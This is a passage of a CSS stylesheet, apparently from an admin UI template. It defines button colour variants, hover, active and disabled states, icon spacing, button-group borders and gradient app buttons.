    fieldset[disabled] .btn-grey:active,
    .btn-grey.disabled.active,
    .btn-grey[disabled].active,
    fieldset[disabled] .btn-grey.active {
        background-color: #a0a0a0 !important;
        border-color: #a0a0a0;
    }

.btn-yellow {
    color: #996633 !important;
    text-shadow: 0 -1px 0 rgba(255, 255, 255, 0.4) !important;
}

    .btn-yellow,
    .btn-yellow:focus {
        background-color: #fee188 !important;
        border-color: #fee188;
    }

        .btn-yellow:hover,
        .btn-yellow:active,
        .open .btn-yellow.dropdown-toggle {
            background-color: #f7d05b !important;
            border-color: #fee188;
        }

        .btn-yellow.no-border:hover,
        .btn-yellow.no-border:active {
            border-color: #f7d05b;
        }

        .btn-yellow.no-hover:hover,
        .btn-yellow.no-hover:active {
            background-color: #fee188 !important;
        }

        .btn-yellow.active {
            background-color: #fbd972 !important;
            border-color: #f9cf4f;
        }

        .btn-yellow.no-border.active {
            background-color: #fad463 !important;
            border-color: #fad463;
        }

        .btn-yellow.disabled,
        .btn-yellow[disabled],
        fieldset[disabled] .btn-yellow,
        .btn-yellow.disabled:hover,
        .btn-yellow[disabled]:hover,
        fieldset[disabled] .btn-yellow:hover,
        .btn-yellow.disabled:focus,
        .btn-yellow[disabled]:focus,
        fieldset[disabled] .btn-yellow:focus,
        .btn-yellow.disabled:active,
        .btn-yellow[disabled]:active,
        fieldset[disabled] .btn-yellow:active,
        .btn-yellow.disabled.active,
        .btn-yellow[disabled].active,
        fieldset[disabled] .btn-yellow.active {
            background-color: #fee188 !important;
            border-color: #fee188;
        }

.btn-light {
    color: #888888 !important;
    text-shadow: 0 -1px 0 rgba(250, 250, 250, 0.25) !important;
}

    .btn-light,
    .btn-light:focus {
        background-color: #e7e7e7 !important;
        border-color: #e7e7e7;
    }

        .btn-light:hover,
        .btn-light:active,
        .open .btn-light.dropdown-toggle {
            background-color: #d9d9d9 !important;
            border-color: #e7e7e7;
        }

        .btn-light.no-border:hover,
        .btn-light.no-border:active {
            border-color: #d9d9d9;
        }

        .btn-light.no-hover:hover,
        .btn-light.no-hover:active {
            background-color: #e7e7e7 !important;
        }

        .btn-light.active {
            background-color: #e0e0e0 !important;
            border-color: #cecece;
        }

        .btn-light.no-border.active {
            background-color: #d8d8d8 !important;
            border-color: #d8d8d8;
        }

        .btn-light.disabled,
        .btn-light[disabled],
        fieldset[disabled] .btn-light,
        .btn-light.disabled:hover,
        .btn-light[disabled]:hover,
        fieldset[disabled] .btn-light:hover,
        .btn-light.disabled:focus,
        .btn-light[disabled]:focus,
        fieldset[disabled] .btn-light:focus,
        .btn-light.disabled:active,
        .btn-light[disabled]:active,
        fieldset[disabled] .btn-light:active,
        .btn-light.disabled.active,
        .btn-light[disabled].active,
        fieldset[disabled] .btn-light.active {
            background-color: #e7e7e7 !important;
            border-color: #e7e7e7;
        }

        .btn-light.btn-xs:after {
            left: -2px;
            right: -2px;
            top: -2px;
            bottom: -2px;
        }

        .btn-light.btn-sm:after {
            left: -4px;
            right: -4px;
            top: -4px;
            bottom: -4px;
        }

        .btn-light .btn-lg:after {
            left: -6px;
            right: -6px;
            top: -6px;
            bottom: -6px;
        }

.btn.btn-white {
    text-shadow: none !important;
    background-color: #FFF !important;
}

    .btn.btn-white.no-hover:hover,
    .btn.btn-white.no-hover:active {
        background-color: #FFF !important;
    }

    .btn.btn-white:focus,
    .btn.btn-white.active {
        box-shadow: inset 1px 1px 2px 0 rgba(0, 0, 0, 0.1) !important;
    }

        .btn.btn-white:focus.btn-bold,
        .btn.btn-white.active.btn-bold {
            box-shadow: inset 1px 1px 3px 0 rgba(0, 0, 0, 0.15) !important;
        }

        .btn.btn-white.active:after {
            display: none;
        }

.btn.btn-white {
    border-color: #cccccc;
    color: #444444 !important;
}

    .btn.btn-white:hover,
    .btn.btn-white:focus,
    .btn.btn-white.active,
    .btn.btn-white:active,
    .open .btn.btn-white.dropdown-toggle {
        background-color: #ebebeb !important;
        border-color: #cccccc;
    }

    .btn.btn-white:hover {
        color: #3a3434 !important;
    }

    .btn.btn-white.no-border:hover,
    .btn.btn-white.no-border:active {
        border-color: #cccccc;
    }

    .btn.btn-white.disabled,
    .btn.btn-white[disabled],
    fieldset[disabled] .btn.btn-white,
    .btn.btn-white.disabled:hover,
    .btn.btn-white[disabled]:hover,
    fieldset[disabled] .btn.btn-white:hover,
    .btn.btn-white.disabled:focus,
    .btn.btn-white[disabled]:focus,
    fieldset[disabled] .btn.btn-white:focus,
    .btn.btn-white.disabled:active,
    .btn.btn-white[disabled]:active,
    fieldset[disabled] .btn.btn-white:active,
    .btn.btn-white.disabled.active,
    .btn.btn-white[disabled].active,
    fieldset[disabled] .btn.btn-white.active {
        border-color: #cccccc;
    }

.btn-white.btn-default {
    border-color: #abbac3;
    color: #80909a !important;
}

    .btn-white.btn-default:hover,
    .btn-white.btn-default:focus,
    .btn-white.btn-default.active,
    .btn-white.btn-default:active,
    .open .btn-white.btn-default.dropdown-toggle {
        background-color: #eff2f4 !important;
        border-color: #abbac3;
    }

    .btn-white.btn-default:hover {
        color: #6b8595 !important;
    }

    .btn-white.btn-default.no-border:hover,
    .btn-white.btn-default.no-border:active {
        border-color: #abbac3;
    }

    .btn-white.btn-default.disabled,
    .btn-white.btn-default[disabled],
    fieldset[disabled] .btn-white.btn-default,
    .btn-white.btn-default.disabled:hover,
    .btn-white.btn-default[disabled]:hover,
    fieldset[disabled] .btn-white.btn-default:hover,
    .btn-white.btn-default.disabled:focus,
    .btn-white.btn-default[disabled]:focus,
    fieldset[disabled] .btn-white.btn-default:focus,
    .btn-white.btn-default.disabled:active,
    .btn-white.btn-default[disabled]:active,
    fieldset[disabled] .btn-white.btn-default:active,
    .btn-white.btn-default.disabled.active,
    .btn-white.btn-default[disabled].active,
    fieldset[disabled] .btn-white.btn-default.active {
        border-color: #abbac3;
    }

.btn-white.btn-primary {
    border-color: #8aafce;
    color: #6688a6 !important;
}

    .btn-white.btn-primary:hover,
    .btn-white.btn-primary:focus,
    .btn-white.btn-primary.active,
    .btn-white.btn-primary:active,
    .open .btn-white.btn-primary.dropdown-toggle {
        background-color: #eaf2f8 !important;
        border-color: #8aafce;
    }

    .btn-white.btn-primary:hover {
        color: #537c9f !important;
    }

    .btn-white.btn-primary.no-border:hover,
    .btn-white.btn-primary.no-border:active {
        border-color: #8aafce;
    }

    .btn-white.btn-primary.disabled,
    .btn-white.btn-primary[disabled],
    fieldset[disabled] .btn-white.btn-primary,
    .btn-white.btn-primary.disabled:hover,
    .btn-white.btn-primary[disabled]:hover,
    fieldset[disabled] .btn-white.btn-primary:hover,
    .btn-white.btn-primary.disabled:focus,
    .btn-white.btn-primary[disabled]:focus,
    fieldset[disabled] .btn-white.btn-primary:focus,
    .btn-white.btn-primary.disabled:active,
    .btn-white.btn-primary[disabled]:active,
    fieldset[disabled] .btn-white.btn-primary:active,
    .btn-white.btn-primary.disabled.active,
    .btn-white.btn-primary[disabled].active,
    fieldset[disabled] .btn-white.btn-primary.active {
        border-color: #8aafce;
    }

.btn-white.btn-success {
    border-color: #a7c9a1;
    color: #81a87b !important;
}

    .btn-white.btn-success:hover,
    .btn-white.btn-success:focus,
    .btn-white.btn-success.active,
    .btn-white.btn-success:active,
    .open .btn-white.btn-success.dropdown-toggle {
        background-color: #edf4eb !important;
        border-color: #a7c9a1;
    }

    .btn-white.btn-success:hover {
        color: #6ea465 !important;
    }

    .btn-white.btn-success.no-border:hover,
    .btn-white.btn-success.no-border:active {
        border-color: #a7c9a1;
    }

    .btn-white.btn-success.disabled,
    .btn-white.btn-success[disabled],
    fieldset[disabled] .btn-white.btn-success,
    .btn-white.btn-success.disabled:hover,
    .btn-white.btn-success[disabled]:hover,
    fieldset[disabled] .btn-white.btn-success:hover,
    .btn-white.btn-success.disabled:focus,
    .btn-white.btn-success[disabled]:focus,
    fieldset[disabled] .btn-white.btn-success:focus,
    .btn-white.btn-success.disabled:active,
    .btn-white.btn-success[disabled]:active,
    fieldset[disabled] .btn-white.btn-success:active,
    .btn-white.btn-success.disabled.active,
    .btn-white.btn-success[disabled].active,
    fieldset[disabled] .btn-white.btn-success.active {
        border-color: #a7c9a1;
    }

.btn-white.btn-danger {
    border-color: #d7a59d;
    color: #b7837a !important;
}

    .btn-white.btn-danger:hover,
    .btn-white.btn-danger:focus,
    .btn-white.btn-danger.active,
    .btn-white.btn-danger:active,
    .open .btn-white.btn-danger.dropdown-toggle {
        background-color: #fbf4f3 !important;
        border-color: #d7a59d;
    }

    .btn-white.btn-danger:hover {
        color: #b46f64 !important;
    }

    .btn-white.btn-danger.no-border:hover,
    .btn-white.btn-danger.no-border:active {
        border-color: #d7a59d;
    }

    .btn-white.btn-danger.disabled,
    .btn-white.btn-danger[disabled],
    fieldset[disabled] .btn-white.btn-danger,
    .btn-white.btn-danger.disabled:hover,
    .btn-white.btn-danger[disabled]:hover,
    fieldset[disabled] .btn-white.btn-danger:hover,
    .btn-white.btn-danger.disabled:focus,
    .btn-white.btn-danger[disabled]:focus,
    fieldset[disabled] .btn-white.btn-danger:focus,
    .btn-white.btn-danger.disabled:active,
    .btn-white.btn-danger[disabled]:active,
    fieldset[disabled] .btn-white.btn-danger:active,
    .btn-white.btn-danger.disabled.active,
    .btn-white.btn-danger[disabled].active,
    fieldset[disabled] .btn-white.btn-danger.active {
        border-color: #d7a59d;
    }

.btn-white.btn-warning {
    border-color: #e7b979;
    color: #daa458 !important;
}

    .btn-white.btn-warning:hover,
    .btn-white.btn-warning:focus,
    .btn-white.btn-warning.active,
    .btn-white.btn-warning:active,
    .open .btn-white.btn-warning.dropdown-toggle {
        background-color: #fef7ec !important;
        border-color: #e7b979;
    }

    .btn-white.btn-warning:hover {
        color: #db9a3d !important;
    }

    .btn-white.btn-warning.no-border:hover,
    .btn-white.btn-warning.no-border:active {
        border-color: #e7b979;
    }

    .btn-white.btn-warning.disabled,
    .btn-white.btn-warning[disabled],
    fieldset[disabled] .btn-white.btn-warning,
    .btn-white.btn-warning.disabled:hover,
    .btn-white.btn-warning[disabled]:hover,
    fieldset[disabled] .btn-white.btn-warning:hover,
    .btn-white.btn-warning.disabled:focus,
    .btn-white.btn-warning[disabled]:focus,
    fieldset[disabled] .btn-white.btn-warning:focus,
    .btn-white.btn-warning.disabled:active,
    .btn-white.btn-warning[disabled]:active,
    fieldset[disabled] .btn-white.btn-warning:active,
    .btn-white.btn-warning.disabled.active,
    .btn-white.btn-warning[disabled].active,
    fieldset[disabled] .btn-white.btn-warning.active {
        border-color: #e7b979;
    }

.btn-white.btn-info {
    border-color: #8fbcd9;
    color: #70a0c1 !important;
}

    .btn-white.btn-info:hover,
    .btn-white.btn-info:focus,
    .btn-white.btn-info.active,
    .btn-white.btn-info:active,
    .open .btn-white.btn-info.dropdown-toggle {
        background-color: #eef5fa !important;
        border-color: #8fbcd9;
    }

    .btn-white.btn-info:hover {
        color: #5896bf !important;
    }

    .btn-white.btn-info.no-border:hover,
    .btn-white.btn-info.no-border:active {
        border-color: #8fbcd9;
    }

    .btn-white.btn-info.disabled,
    .btn-white.btn-info[disabled],
    fieldset[disabled] .btn-white.btn-info,
    .btn-white.btn-info.disabled:hover,
    .btn-white.btn-info[disabled]:hover,
    fieldset[disabled] .btn-white.btn-info:hover,
    .btn-white.btn-info.disabled:focus,
    .btn-white.btn-info[disabled]:focus,
    fieldset[disabled] .btn-white.btn-info:focus,
    .btn-white.btn-info.disabled:active,
    .btn-white.btn-info[disabled]:active,
    fieldset[disabled] .btn-white.btn-info:active,
    .btn-white.btn-info.disabled.active,
    .btn-white.btn-info[disabled].active,
    fieldset[disabled] .btn-white.btn-info.active {
        border-color: #8fbcd9;
    }

.btn-white.btn-inverse {
    border-color: #959595;
    color: #555555 !important;
}

    .btn-white.btn-inverse:hover,
    .btn-white.btn-inverse:focus,
    .btn-white.btn-inverse.active,
    .btn-white.btn-inverse:active,
    .open .btn-white.btn-inverse.dropdown-toggle {
        background-color: #e4e4e4 !important;
        border-color: #959595;
    }

    .btn-white.btn-inverse:hover {
        color: #4c4545 !important;
    }

    .btn-white.btn-inverse.no-border:hover,
    .btn-white.btn-inverse.no-border:active {
        border-color: #959595;
    }

    .btn-white.btn-inverse.disabled,
    .btn-white.btn-inverse[disabled],
    fieldset[disabled] .btn-white.btn-inverse,
    .btn-white.btn-inverse.disabled:hover,
    .btn-white.btn-inverse[disabled]:hover,
    fieldset[disabled] .btn-white.btn-inverse:hover,
    .btn-white.btn-inverse.disabled:focus,
    .btn-white.btn-inverse[disabled]:focus,
    fieldset[disabled] .btn-white.btn-inverse:focus,
    .btn-white.btn-inverse.disabled:active,
    .btn-white.btn-inverse[disabled]:active,
    fieldset[disabled] .btn-white.btn-inverse:active,
    .btn-white.btn-inverse.disabled.active,
    .btn-white.btn-inverse[disabled].active,
    fieldset[disabled] .btn-white.btn-inverse.active {
        border-color: #959595;
    }

.btn-white.btn-pink {
    border-color: #d299ae;
    color: #af6f87 !important;
}

    .btn-white.btn-pink:hover,
    .btn-white.btn-pink:focus,
    .btn-white.btn-pink.active,
    .btn-white.btn-pink:active,
    .open .btn-white.btn-pink.dropdown-toggle {
        background-color: #fbeff4 !important;
        border-color: #d299ae;
    }

    .btn-white.btn-pink:hover {
        color: #ac5978 !important;
    }

    .btn-white.btn-pink.no-border:hover,
    .btn-white.btn-pink.no-border:active {
        border-color: #d299ae;
    }

    .btn-white.btn-pink.disabled,
    .btn-white.btn-pink[disabled],
    fieldset[disabled] .btn-white.btn-pink,
    .btn-white.btn-pink.disabled:hover,
    .btn-white.btn-pink[disabled]:hover,
    fieldset[disabled] .btn-white.btn-pink:hover,
    .btn-white.btn-pink.disabled:focus,
    .btn-white.btn-pink[disabled]:focus,
    fieldset[disabled] .btn-white.btn-pink:focus,
    .btn-white.btn-pink.disabled:active,
    .btn-white.btn-pink[disabled]:active,
    fieldset[disabled] .btn-white.btn-pink:active,
    .btn-white.btn-pink.disabled.active,
    .btn-white.btn-pink[disabled].active,
    fieldset[disabled] .btn-white.btn-pink.active {
        border-color: #d299ae;
    }

.btn-white.btn-purple {
    border-color: #b7b1c6;
    color: #7d6fa2 !important;
}

    .btn-white.btn-purple:hover,
    .btn-white.btn-purple:focus,
    .btn-white.btn-purple.active,
    .btn-white.btn-purple:active,
    .open .btn-white.btn-purple.dropdown-toggle {
        background-color: #efedf5 !important;
        border-color: #b7b1c6;
    }

    .btn-white.btn-purple:hover {
        color: #6d5b9c !important;
    }

    .btn-white.btn-purple.no-border:hover,
    .btn-white.btn-purple.no-border:active {
        border-color: #b7b1c6;
    }

    .btn-white.btn-purple.disabled,
    .btn-white.btn-purple[disabled],
    fieldset[disabled] .btn-white.btn-purple,
    .btn-white.btn-purple.disabled:hover,
    .btn-white.btn-purple[disabled]:hover,
    fieldset[disabled] .btn-white.btn-purple:hover,
    .btn-white.btn-purple.disabled:focus,
    .btn-white.btn-purple[disabled]:focus,
    fieldset[disabled] .btn-white.btn-purple:focus,
    .btn-white.btn-purple.disabled:active,
    .btn-white.btn-purple[disabled]:active,
    fieldset[disabled] .btn-white.btn-purple:active,
    .btn-white.btn-purple.disabled.active,
    .btn-white.btn-purple[disabled].active,
    fieldset[disabled] .btn-white.btn-purple.active {
        border-color: #b7b1c6;
    }

.btn-white.btn-yellow {
    border-color: #ecd181;
    color: #d3a61a !important;
}

    .btn-white.btn-yellow:hover,
    .btn-white.btn-yellow:focus,
    .btn-white.btn-yellow.active,
    .btn-white.btn-yellow:active,
    .open .btn-white.btn-yellow.dropdown-toggle {
        background-color: #fdf7e4 !important;
        border-color: #ecd181;
    }

    .btn-white.btn-yellow:hover {
        color: #c29712 !important;
    }

    .btn-white.btn-yellow.no-border:hover,
    .btn-white.btn-yellow.no-border:active {
        border-color: #ecd181;
    }

    .btn-white.btn-yellow.disabled,
    .btn-white.btn-yellow[disabled],
    fieldset[disabled] .btn-white.btn-yellow,
    .btn-white.btn-yellow.disabled:hover,
    .btn-white.btn-yellow[disabled]:hover,
    fieldset[disabled] .btn-white.btn-yellow:hover,
    .btn-white.btn-yellow.disabled:focus,
    .btn-white.btn-yellow[disabled]:focus,
    fieldset[disabled] .btn-white.btn-yellow:focus,
    .btn-white.btn-yellow.disabled:active,
    .btn-white.btn-yellow[disabled]:active,
    fieldset[disabled] .btn-white.btn-yellow:active,
    .btn-white.btn-yellow.disabled.active,
    .btn-white.btn-yellow[disabled].active,
    fieldset[disabled] .btn-white.btn-yellow.active {
        border-color: #ecd181;
    }

.btn-white.btn-grey {
    border-color: #c6c6c6;
    color: #8c8c8c !important;
}

    .btn-white.btn-grey:hover,
    .btn-white.btn-grey:focus,
    .btn-white.btn-grey.active,
    .btn-white.btn-grey:active,
    .open .btn-white.btn-grey.dropdown-toggle {
        background-color: #ededed !important;
        border-color: #c6c6c6;
    }

    .btn-white.btn-grey:hover {
        color: #857979 !important;
    }

    .btn-white.btn-grey.no-border:hover,
    .btn-white.btn-grey.no-border:active {
        border-color: #c6c6c6;
    }

    .btn-white.btn-grey.disabled,
    .btn-white.btn-grey[disabled],
    fieldset[disabled] .btn-white.btn-grey,
    .btn-white.btn-grey.disabled:hover,
    .btn-white.btn-grey[disabled]:hover,
    fieldset[disabled] .btn-white.btn-grey:hover,
    .btn-white.btn-grey.disabled:focus,
    .btn-white.btn-grey[disabled]:focus,
    fieldset[disabled] .btn-white.btn-grey:focus,
    .btn-white.btn-grey.disabled:active,
    .btn-white.btn-grey[disabled]:active,
    fieldset[disabled] .btn-white.btn-grey:active,
    .btn-white.btn-grey.disabled.active,
    .btn-white.btn-grey[disabled].active,
    fieldset[disabled] .btn-white.btn-grey.active {
        border-color: #c6c6c6;
    }

.btn.disabled.active,
.btn[disabled].active,
.btn.disabled:focus,
.btn[disabled]:focus,
.btn.disabled:active,
.btn[disabled]:active {
    outline: none;
}

.btn.disabled:active,
.btn[disabled]:active {
    top: 0;
    left: 0;
}

.btn.active {
    color: #efe5b5;
}

    .btn.active:after {
        display: inline-block;
        content: "";
        position: absolute;
        border-bottom: 1px solid #efe5b5;
        left: -4px;
        right: -4px;
        bottom: -4px;
    }

    .btn.active.btn-sm:after {
        left: -3px;
        right: -3px;
        bottom: -3px;
    }

    .btn.active.btn-lg:after {
        left: -5px;
        right: -5px;
        bottom: -5px;
    }

    .btn.active.btn-xs:after,
    .btn.active.btn-minier:after {
        left: -1px;
        right: -1px;
        bottom: -2px;
    }

    .btn.active.btn-minier:after {
        bottom: -1px;
    }

    .btn.active.btn-yellow:after {
        border-bottom-color: #c96338;
    }

    .btn.active.btn-light {
        color: #515151;
    }

        .btn.active.btn-light:after {
            border-bottom-color: #B5B5B5;
        }

.btn > .ace-icon {
    margin-right: 4px;
}

    .btn > .ace-icon.icon-on-right {
        margin-right: 0;
        margin-left: 4px;
    }

.btn > .icon-only.ace-icon {
    margin: 0 !important;
    text-align: center;
    padding: 0;
}

.btn-large > .ace-icon {
    margin-right: 6px;
}

    .btn-large > .ace-icon.icon-on-right {
        margin-right: 0;
        margin-left: 6px;
    }

.btn-sm > .ace-icon {
    margin-right: 3px;
}

    .btn-sm > .ace-icon.icon-on-right {
        margin-right: 0;
        margin-left: 3px;
    }

.btn-xs > .ace-icon,
.btn-minier > .ace-icon {
    margin-right: 2px;
}

    .btn-xs > .ace-icon.icon-on-right,
    .btn-minier > .ace-icon.icon-on-right {
        margin-right: 0;
        margin-left: 2px;
    }

.btn.btn-link {
    border: none !important;
    background: transparent none !important;
    color: #0088cc !important;
    text-shadow: none !important;
    padding: 4px 12px !important;
    line-height: 20px !important;
}

    .btn.btn-link:hover {
        background: none !important;
        text-shadow: none !important;
    }

    .btn.btn-link.active {
        background: none !important;
        text-decoration: underline;
        color: #009ceb !important;
    }

        .btn.btn-link.active:after {
            display: none;
        }

    .btn.btn-link.disabled,
    .btn.btn-link[disabled] {
        background: transparent none !important;
        opacity: 0.65;
        filter: alpha(opacity=65);
        text-decoration: none !important;
    }

.btn.btn-no-border {
    border-width: 0 !important;
}

.btn-group:first-child {
    margin-left: 0;
}

.btn-group > .btn,
.btn-group > .btn + .btn {
    margin: 0 1px 0 0;
}

    .btn-group > .btn:first-child {
        margin: 0 1px 0 0;
    }

    .btn-group > .btn:first-child,
    .btn-group > .btn:last-child {
        border-radius: 0;
    }

    .btn-group > .btn > .caret {
        margin-top: 15px;
        margin-left: 1px;
        border-width: 5px;
        border-top-color: #FFF;
    }

    .btn-group > .btn.btn-sm > .caret {
        margin-top: 10px;
        border-width: 4px;
    }

    .btn-group > .btn.btn-large > .caret {
        margin-top: 18px;
        border-width: 6px;
    }

    .btn-group > .btn.btn-xs > .caret {
        margin-top: 9px;
        border-width: 4px;
    }

    .btn-group > .btn.btn-minier > .caret {
        margin-top: 7px;
        border-width: 3px;
    }

    .btn-group > .btn + .btn.dropdown-toggle {
        padding-right: 3px;
        padding-left: 3px;
    }

    .btn-group > .btn + .btn-large.dropdown-toggle {
        padding-right: 4px;
        padding-left: 4px;
    }

.btn-group .dropdown-toggle {
    border-radius: 0;
}

.btn-group > .btn,
.btn-group + .btn {
    margin: 0 1px 0 0;
    border-width: 3px;
    /* the border under an active button in button groups */
}

    .btn-group > .btn.active:after,
    .btn-group + .btn.active:after {
        left: -2px;
        right: -2px;
        bottom: -2px;
        border-bottom-width: 1px;
    }

.btn-group > .btn-large,
.btn-group + .btn-large {
    border-width: 4px;
    /* the border under an active button in button groups */
}

    .btn-group > .btn-large.active:after,
    .btn-group + .btn-large.active:after {
        left: -3px;
        right: -3px;
        bottom: -3px;
        border-bottom-width: 1px;
    }

.btn-group > .btn-sm,
.btn-group + .btn-sm {
    border-width: 2px;
    /* the border under an active button in button groups */
}

    .btn-group > .btn-sm.active:after,
    .btn-group + .btn-sm.active:after {
        left: -1px;
        right: -1px;
        bottom: -1px;
        border-bottom-width: 1px;
    }

.btn-group > .btn-xs,
.btn-group + .btn-xs {
    border-width: 1px;
    /* the border under an active button in button groups */
}

    .btn-group > .btn-xs.active:after,
    .btn-group + .btn-xs.active:after {
        left: 0px;
        right: 0px;
        bottom: 0px;
        border-bottom-width: 1px;
    }

.btn-group > .btn-minier,
.btn-group + .btn-minier {
    border-width: 1px;
    /* the border under an active button in button groups */
}

    .btn-group > .btn-minier.active:after,
    .btn-group + .btn-minier.active:after {
        left: 0px;
        right: 0px;
        bottom: 0px;
        border-bottom-width: 1px;
    }

.btn-group > .btn {
    border-radius: 0 !important;
}

    .btn-group > .btn.btn-round {
        border-radius: 4px !important;
    }

.btn-group-vertical > .btn,
.btn-group-vertical > .btn + .btn {
    margin: 1px 0 0 !important;
}

    .btn-group-vertical > .btn:first-child {
        margin-top: 0 !important;
    }

.btn-group.btn-overlap > .btn {
    margin-right: -1px;
}

.btn-group.btn-corner > .btn:first-child {
    border-bottom-left-radius: 8px !important;
    border-top-left-radius: 8px !important;
}

.btn-group.btn-corner > .btn:last-child {
    border-bottom-right-radius: 8px !important;
    border-top-right-radius: 8px !important;
}

.btn-group.btn-corner > .btn.btn-sm:first-child {
    border-bottom-left-radius: 6px !important;
    border-top-left-radius: 6px !important;
}

.btn-group.btn-corner > .btn.btn-sm:last-child {
    border-bottom-right-radius: 6px !important;
    border-top-right-radius: 6px !important;
}

.btn-group.btn-corner > .btn.btn-xs:first-child {
    border-bottom-left-radius: 4px !important;
    border-top-left-radius: 4px !important;
}

.btn-group.btn-corner > .btn.btn-xs:last-child {
    border-bottom-right-radius: 4px !important;
    border-top-right-radius: 4px !important;
}

.btn.btn-white {
    border-width: 1px;
}

.btn.btn-bold {
    border-bottom-width: 2px;
}

.btn.btn-round {
    border-bottom-width: 2px;
    border-radius: 4px !important;
}

.btn.btn-app {
    display: inline-block;
    width: 100px;
    font-size: 18px;
    font-weight: normal;
    color: #FFF;
    text-align: center;
    text-shadow: 0 -1px -1px rgba(0, 0, 0, 0.2) !important;
    border: none;
    border-radius: 12px;
    padding: 12px 0 8px;
    margin: 2px;
    line-height: 1.7;
    position: relative;
}

.btn-app,
.btn-app.btn-default,
.btn-app.no-hover:hover,
.btn-app.btn-default.no-hover:hover,
.btn-app.disabled:hover,
.btn-app.btn-default.disabled:hover {
    background: #b4c2cc !important;
    background-image: -webkit-linear-gradient(top, #bcc9d5 0%, #abbac3 100%) !important;
    background-image: -o-linear-gradient(top, #bcc9d5 0%, #abbac3 100%) !important;
    background-image: linear-gradient(to bottom, #bcc9d5 0%, #abbac3 100%) !important;
    background-repeat: repeat-x !important;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffbcc9d5', endColorstr='#ffabbac3', GradientType=0) !important;
}

    .btn-app:hover,
    .btn-app.btn-default:hover {
        background: #9baebc !important;
        background-image: -webkit-linear-gradient(top, #a3b5c5 0%, #93a6b2 100%) !important;
        background-image: -o-linear-gradient(top, #a3b5c5 0%, #93a6b2 100%) !important;
        background-image: linear-gradient(to bottom, #a3b5c5 0%, #93a6b2 100%) !important;
        background-repeat: repeat-x !important;
        filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffa3b5c5', endColorstr='#ff93a6b2', GradientType=0) !important;
    }

    .btn-app.btn-primary,
    .btn-app.btn-primary.no-hover:hover,
    .btn-app.btn-primary.disabled:hover {
        background: #2a8bcb !important;
        background-image: -webkit-linear-gradient(top, #3b98d6 0%, #197ec1 100%) !important;
        background-image: -o-linear-gradient(top, #3b98d6 0%, #197ec1 100%) !important;
        background-image: linear-gradient(to bottom, #3b98d6 0%, #197ec1 100%) !important;
        background-repeat: repeat-x !important;
        filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff3b98d6', endColorstr='#ff197ec1', GradientType=0) !important;
    }

        .btn-app.btn-primary:hover {
            background: #1d6fa6 !important;
            background-image: -webkit-linear-gradient(top, #267eb8 0%, #136194 100%) !important;
            background-image: -o-linear-gradient(top, #267eb8 0%, #136194 100%) !important;
            background-image: linear-gradient(to bottom, #267eb8 0%, #136194 100%) !important;
            background-repeat: repeat-x !important;
            filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff267eb8', endColorstr='#ff136194', GradientType=0) !important;
        }

    .btn-app.btn-info,
    .btn-app.btn-info.no-hover:hover,
    .btn-app.btn-info.disabled:hover {
        background: #68adde !important;
        background-image: -webkit-linear-gradient(top, #75b5e6 0%, #5ba4d5 100%) !important;
        background-image: -o-linear-gradient(top, #75b5e6 0%, #5ba4d5 100%) !important;
        background-image: linear-gradient(to bottom, #75b5e6 0%, #5ba4d5 100%) !important;
        background-repeat: repeat-x !important;
        filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff75b5e6', endColorstr='#ff5ba4d5', GradientType=0) !important;
    }

        .btn-app.btn-info:hover {
            background: #3f96d4 !important;
            background-image: -webkit-linear-gradient(top, #4a9ede 0%, #348dc9 100%) !important;
            background-image: -o-linear-gradient(top, #4a9ede 0%, #348dc9 100%) !important;
            background-image: linear-gradient(to bottom, #4a9ede 0%, #348dc9 100%) !important;
            background-repeat: repeat-x !important;
            filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff4a9ede', endColorstr='#ff348dc9', GradientType=0) !important;
        }

    .btn-app.btn-success,
    .btn-app.btn-success.no-hover:hover,
    .btn-app.btn-success.disabled:hover {
        background: #85b558 !important;
        background-image: -webkit-linear-gradient(top, #8ebf60 0%, #7daa50 100%) !important;
        background-image: -o-linear-gradient(top, #8ebf60 0%, #7daa50 100%) !important;
        background-image: linear-gradient(to bottom, #8ebf60 0%, #7daa50 100%) !important;
        background-repeat: repeat-x !important;
        filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff8ebf60', endColorstr='#ff7daa50', GradientType=0) !important;
    }

        .btn-app.btn-success:hover {
            background: #6c9842 !important;
            background-image: -webkit-linear-gradient(top, #74a844 0%, #648740 100%) !important;
            background-image: -o-linear-gradient(top, #74a844 0%, #648740 100%) !important;
            background-image: linear-gradient(to bottom, #74a844 0%, #648740 100%) !important;
            background-repeat: repeat-x !important;
            filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff74a844', endColorstr='#ff648740', GradientType=0) !important;
        }

    .btn-app.btn-danger,
    .btn-app.btn-danger.no-hover:hover,
    .btn-app.btn-danger.disabled:hover {
        background: #d3413b !important;
        background-image: -webkit-linear-gradient(top, #d55b52 0%, #d12723 100%) !important;
        background-image: -o-linear-gradient(top, #d55b52 0%, #d12723 100%) !important;
        background-image: linear-gradient(to bottom, #d55b52 0%, #d12723 100%) !important;
        background-repeat: repeat-x !important;
        filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffd55b52', endColorstr='#ffd12723', GradientType=0) !important;
    }

        .btn-app.btn-danger:hover {
            background: #b52c26 !important;
            background-image: -webkit-linear-gradient(top, #c43a30 0%, #a51f1c 100%) !important;
            background-image: -o-linear-gradient(top, #c43a30 0%, #a51f1c 100%) !important;
            background-image: linear-gradient(to bottom, #c43a30 0%, #a51f1c 100%) !important;
            background-repeat: repeat-x !important;
            filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffc43a30', endColorstr='#ffa51f1c', GradientType=0) !important;
        }

    .btn-app.btn-warning,
    .btn-app.btn-warning.no-hover:hover,
    .btn-app.btn-warning.disabled:hover {
        background: #ffb44b !important;
        background-image: -webkit-linear-gradient(top, #ffbf66 0%, #ffa830 100%) !important;
        background-image: -o-linear-gradient(top, #ffbf66 0%, #ffa830 100%) !important;
        background-image: linear-gradient(to bottom, #ffbf66 0%, #ffa830 100%) !important;
        background-repeat: repeat-x !important;
        filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffbf66', endColorstr='#ffffa830', GradientType=0) !important;
    }

        .btn-app.btn-warning:hover {
            background: #fe9e19 !important;
            background-image: -webkit-linear-gradient(top, #ffaa33 0%, #fc9200 100%) !important;
